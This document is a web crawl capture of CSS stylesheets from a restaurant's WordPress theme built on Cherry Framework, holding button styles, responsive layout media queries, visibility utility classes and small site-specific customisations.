      transform: scale(1);
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1; }

.cherry-btn {
  text-transform: uppercase; }
  .cherry-btn-small {
    font-size: 16px; }
  .cherry-btn-primary {
    border-width: 1px;
    border-style: solid;
    background: none; }
    .cherry-btn-primary.cherry-btn-small {
      padding: 19px 25px; }
    .cherry-btn-primary:hover {
      color: white; }
  .cherry-btn-link {
    position: relative; }
    .cherry-btn-link:after {
      content: '';
      position: absolute;
      left: 50%;
      bottom: -15px;
      width: 0;
      height: 3px;
      -webkit-transition: 0.4s;
      -o-transition: 0.4s;
      transition: 0.4s; }
    .cherry-btn-link:hover:after {
      width: 116%;
      margin: 0 0 0 -58%; }
  .cherry-btn.extra {
    font-size: 0;
    line-height: 0;
    width: 80px;
    height: 80px;
    border: none;
    padding: 0;
    margin: -39px 0 0 0;
    background-color: white;
    position: relative;
    vertical-align: top;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; }
    .cherry-btn.extra:before, .cherry-btn.extra:after {
      content: '';
      width: 19px;
      height: 27px;
      position: absolute;
      left: 32px;
      top: 26px;
      background-image: url(../images/btn-arrow.png);
      -webkit-transition: transform 0.4s;
      -o-transition: transform 0.4s;
      transition: transform 0.4s; }
    .cherry-btn.extra:after {
      background-position: 0 -27px;
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0);
      -webkit-opacity: 0;
      -moz-opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      opacity: 0; }
    .cherry-btn.extra:hover:before {
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0); }
    .cherry-btn.extra:hover:after {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1);
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1; }

/* Misc */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.ristoranteturismo.com/wp-content/themes/theme55376/assets/css/main-responsive.css?ver=1.0.0
body_size: 2679
content:
/*
Description: The stylesheet with a main responsive style.
Author:      Cherry Team
Version:     1.0.0
*/
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"],
  input[type="time"],
  input[type="datetime-local"],
  input[type="month"] {
    line-height: 34px; }

  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm {
    line-height: 30px; }

  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg {
    line-height: 46px; } }
@media (min-width: 767px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
      width: auto; }
  .form-inline .input-group > .form-control {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .form-inline .radio label,
    .form-inline .checkbox label {
      padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

@media (min-width: 767px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px; } }
@media (min-width: 767px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px; } }
@media (min-width: 767px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px; } }

@media (max-width: 767px) {
  ol.comment-list li.comment ol.children {
    padding-left: 15px; } }

@media (max-width: 766px) {
  .table-responsive {
    width: 100%;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch; }
    .table-responsive > .table {
      margin-bottom: 0; }
      .table-responsive > .table > thead > tr > th,
      .table-responsive > .table > thead > tr > td,
      .table-responsive > .table > tbody > tr > th,
      .table-responsive > .table > tbody > tr > td,
      .table-responsive > .table > tfoot > tr > th,
      .table-responsive > .table > tfoot > tr > td {
        white-space: nowrap; }
    .table-responsive > .table-bordered {
      border: 0; }
      .table-responsive > .table-bordered > thead > tr > th:first-child,
      .table-responsive > .table-bordered > thead > tr > td:first-child,
      .table-responsive > .table-bordered > tbody > tr > th:first-child,
      .table-responsive > .table-bordered > tbody > tr > td:first-child,
      .table-responsive > .table-bordered > tfoot > tr > th:first-child,
      .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0; }
      .table-responsive > .table-bordered > thead > tr > th:last-child,
      .table-responsive > .table-bordered > thead > tr > td:last-child,
      .table-responsive > .table-bordered > tbody > tr > th:last-child,
      .table-responsive > .table-bordered > tbody > tr > td:last-child,
      .table-responsive > .table-bordered > tfoot > tr > th:last-child,
      .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0; }
      .table-responsive > .table-bordered > tbody > tr:last-child > th,
      .table-responsive > .table-bordered > tbody > tr:last-child > td,
      .table-responsive > .table-bordered > tfoot > tr:last-child > th,
      .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0; } }

@media (min-width: 767px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

@-ms-viewport {
  width: device-width; }
.visible-xs, .visible-sm, .visible-md, .visible-lg {
  display: none !important; }

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important; }

@media (max-width: 766px) {
  .visible-xs {
    display: block !important; }

  table.visible-xs {
    display: table; }

  tr.visible-xs {
    display: table-row !important; }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important; } }
@media (max-width: 766px) {
  .visible-xs-block {
    display: block !important; } }

@media (max-width: 766px) {
  .visible-xs-inline {
    display: inline !important; } }

@media (max-width: 766px) {
  .visible-xs-inline-block {
    display: inline-block !important; } }

@media (min-width: 767px) and (max-width: 990px) {
  .visible-sm {
    display: block !important; }

  table.visible-sm {
    display: table; }

  tr.visible-sm {
    display: table-row !important; }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important; } }
@media (min-width: 767px) and (max-width: 990px) {
  .visible-sm-block {
    display: block !important; } }

@media (min-width: 767px) and (max-width: 990px) {
  .visible-sm-inline {
    display: inline !important; } }

@media (min-width: 767px) and (max-width: 990px) {
  .visible-sm-inline-block {
    display: inline-block !important; } }

@media (min-width: 991px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }

  table.visible-md {
    display: table; }

  tr.visible-md {
    display: table-row !important; }

  th.visible-md,
  td.visible-md {
    display: table-cell !important; } }
@media (min-width: 991px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important; } }

@media (min-width: 991px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important; } }

@media (min-width: 991px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important; } }

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }

  table.visible-lg {
    display: table; }

  tr.visible-lg {
    display: table-row !important; }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important; } }
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }

@media (max-width: 766px) {
  .hidden-xs {
    display: none !important; } }
@media (min-width: 767px) and (max-width: 990px) {
  .hidden-sm {
    display: none !important; } }
@media (min-width: 991px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }
.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }

  table.visible-print {
    display: table; }

  tr.visible-print {
    display: table-row !important; }

  th.visible-print,
  td.visible-print {
    display: table-cell !important; } }
.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }
@media (min-width: 767px) {
  .site-header.boxed,
  .site-content.boxed,
  .site-footer.boxed {
    max-width: 750px; } }
@media (min-width: 991px) {
  .site-header.boxed,
  .site-content.boxed,
  .site-footer.boxed {
    max-width: 970px; } }
@media (min-width: 1200px) {
  .site-header.boxed,
  .site-content.boxed,
  .site-footer.boxed {
    max-width: 1170px; } }
@media (min-width: 767px) {
  .site-header.extra-boxed,
  .site-content.extra-boxed,
  .site-footer.extra-boxed {
    max-width: 780px; } }
@media (min-width: 991px) {
  .site-header.extra-boxed,
  .site-content.extra-boxed,
  .site-footer.extra-boxed {
    max-width: 1000px; } }
@media (min-width: 1200px) {
  .site-header.extra-boxed,
  .site-content.extra-boxed,
  .site-footer.extra-boxed {
    max-width: 1200px; } }

.entry-content .container .container {
  width: auto; }

@media (min-width: 991px) {
  .sidebar-sidebar-content-wrapper,
  .sidebar-content-sidebar-wrapper,
  .content-sidebar-sidebar-wrapper {
    width: 80%; }

  .sidebar-content-sidebar-wrapper,
  .sidebar-sidebar-content-wrapper {
    float: right; }

  .content-sidebar-sidebar-wrapper {
    float: left; }

  .sidebar-content-wrapper #primary,
  .content-sidebar-wrapper #primary,
  .sidebar-sidebar-content-wrapper #primary,
  .sidebar-content-sidebar-wrapper #primary,
  .content-sidebar-sidebar-wrapper #primary {
    width: 65.85%; }

  .sidebar-content-wrapper #primary,
  .sidebar-sidebar-content-wrapper #primary {
    float: right; }

  .content-sidebar-wrapper #primary,
  .content-sidebar-sidebar-wrapper #primary,
  .sidebar-content-sidebar-wrapper #primary {
    float: left; }

  .sidebar-content-wrapper .widget-area,
  .sidebar-sidebar-content-wrapper .widget-area {
    float: left;
    width: 31.6%; }

  .content-sidebar-wrapper .widget-area,
  .content-sidebar-sidebar-wrapper .widget-area,
  .sidebar-content-sidebar-wrapper .widget-area {
    float: right;
    width: 31.6%; }

  .sidebar-sidebar-content-wrapper + .widget-area,
  .sidebar-content-sidebar-wrapper + .widget-area {
    float: left;
    width: 18%; }

  .content-sidebar-sidebar-wrapper + .widget-area {
    float: right;
    width: 18%; }

  .cherry-with-sidebar .content-area .container {
    width: 80%; } }
/* Large devices (large desktops, 1200px and down) */
@media (max-width: 1200px) {
  .sidebar-header {
    padding-left: 150px;
    padding-right: 150px; }

  .cherry-banner.style_1 .cherry-banner_wrap {
    width: 300px;
    height: 300px; }
    .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
      width: 150px;
      height: 150px; }
    .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
      width: 190px;
      height: 190px; }
  .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title {
    height: 82px;
    padding-top: 10px; } }
/* Medium devices (desktops, 991px and down) */
@media (max-width: 991px) {
  .site-branding {
    text-align: center;
    margin-bottom: 20px; }

  .home .header-bottom {
    padding-bottom: 200px; }

  #header .cherry-follow_list {
    float: none;
    text-align: center; }
    #header .cherry-follow_list .cherry-follow_item {
      float: none;
      display: inline-block;
      vertical-align: top; }

  .menu-primary > ul {
    float: none;
    text-align: center; }
  .menu-primary li {
    float: none;
    display: inline-block;
    vertical-align: top; }
  .menu-primary .sub-menu li {
    display: block; }

  .sidebar-header {
    padding-left: 0;
    padding-right: 0; }

  .cherry-banner.style_1 {
    margin-top: -65px; }
    .cherry-banner.style_1.color_2 {
      margin-top: -120px; }
    .cherry-banner.style_1 .cherry-banner_wrap {
      width: 220px;
      height: 220px; }
      .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
        width: 150px;
        height: 150px; }
      .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
        width: 150px;
        height: 150px; }

  .cherry-posts-list.style_1 .cherry-posts-item {
    margin-bottom: 30px; }
  .cherry-posts-list.style_1 .post-content {
    padding-right: 0; }

  .contacts {
    padding: 30px 20px;
    text-align: center;
    max-width: none;
    float: none; }

  #footer {
    background-image: none; }

  .site-info {
    text-align: center;
    padding: 50px 0 0 0; }

  .error-404-num {
    font-size: 11em; } }
/* Small devices (tablets, 768px and down) */
@media (max-width: 767px) {
  .cherry-posts-list.style_1 {
    padding-top: 0;
    text-align: center; }
    .cherry-posts-list.style_1 .post-thumbnail {
      float: none;
      margin: 0 0 10px 0; }
    .cherry-posts-list.style_1 .post-meta,
    .cherry-posts-list.style_1 .post-title {
      display: block; }
    .cherry-posts-list.style_1 .post-meta {
      padding: 0; }

  .cherry-banner.style_1 {
    margin-top: 30px; }
    .cherry-banner.style_1.color_2 {
      margin-top: 30px; }
    .cherry-banner.style_1 .cherry-banner_wrap {
      width: 369px;
      height: 369px; }
      .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
        width: 369px;
        height: 369px; }
    .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title {
      font-size: 18px;
      padding: 25px 0 0 0;
      height: 111px; }

  .error-404-num {
    font-size: 8em; }

  .menu-primary {
    padding-right: 0; } }
/* Extra small devices (phones, less than 480px) */
@media (max-width: 480px) {
  .home .header-bottom {
    padding-bottom: 90px; }

  .sidebar-header {
    padding-top: 80px; }
    .sidebar-header h2 {
      font-size: 50px; }
    .sidebar-header p {
      font-size: 25px;
      line-height: 40px; }

  .cherry-banner.style_1 .cherry-banner_wrap {
    width: 290px;
    height: 290px; }
    .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
      width: 290px;
      height: 290px; }

  .cherry-posts-list.style_1 .extra-wrap {
    overflow: visible; }

  .parallax_1 .parallax-box h2 {
    font-size: 45px; }

  .title-box.style_2 .title-box_title {
    margin-bottom: 0; }
  .title-box.style_2 .title-box_subtitle {
    font-size: 50px; }

  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span {
    display: block;
    margin-top: 10px; }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span:before {
      display: none; }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span:first-child {
      margin-top: 0; }

  .cherry-services.style_1 .cherry-services_thumb {
    float: none;
    display: inline-block;
    vertical-align: top;
    margin: 0 0 20px 0; }

  ul.filter li {
    display: block;
    margin-top: 10px; }
    ul.filter li:first-child {
      margin-top: 0; }
    ul.filter li a:before {
      display: none; }

  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content h3 {
    margin-bottom: 10px; }
  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content p {
    font-size: 12px;
    line-height: 18px;
    margin: 0 0 15px 0; }

  .wpcf7 form .submit-wrap {
    padding-bottom: 20px; }
    .wpcf7 form .submit-wrap input {
      margin: 0 0 5px 0;
      min-width: 135px; }
    .wpcf7 form .submit-wrap .ajax-loader {
      margin: 0 auto 5px;
      display: block; }

  article.type-service .entry-thumbnail.alignleft {
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 30px; } }

/*# sourceMappingURL=main-responsive.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.ristoranteturismo.com/wp-content/themes/theme55376/style.css?ver=1.0.0
body_size: 795
content:
/*
Theme Name:  theme55376
Theme URI:   http://yoursite.com/link/to/theme
Description: Your theme description.
Author:      Your Name
Author URI:  http://yoursite.com
Version:     1.0.0
License:     GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:        fixed-layout, fluid-layout, responsive-layout, left-sidebar, right-sidebar, custom-menu, featured-images, full-width-template, post-formats, sticky-post, theme-options, translation-ready
Text Domain: theme55376
Template:    cherryframework4
*/

/* =Theme customization starts here
-------------------------------------------------------------- */
.col-lg-9.static-header-menu{
	width: 100%;
	float: none;
}
.col-lg-3.static-header-logo{
	float: none;
	margin: 0 auto;
	width:74%;
}
.menu-primary .cherry-mega-menu{
	float: none;
	text-align: center;
}
.menu-primary > ul > li{
	float: none;
	display: inline-block;
}

.site-footer #cherry-follow-items-1 {
font-size:26px;
}


.cherry-follow_item {
margin-right:25px;
}

.post-content {
display: none;
}
.navigation.post-navigation {
display: none;
}

.cherry-breadcrumbs {
background-color:#000000!important;

}

.wpcf7-form-control {
color:#222222;
}
.wpcf7-form-control.wpcf7-text {
color:#222222;
}

div.wpcf7 input[type="file"] {
color:#ffffff;
}

/* fix mobile */

.cherry-mega-menu-mobile-close,
.cherry-mega-menu-mobile-trigger{
	background-color: #000 !important;
}
@media (max-width: 991px){
	#footer{
		background-image: url(https://www.ristoranteturismo.com/wp-content/uploads/2020/07/sfondo-blu-petrolio-01.jpg);
	}
}
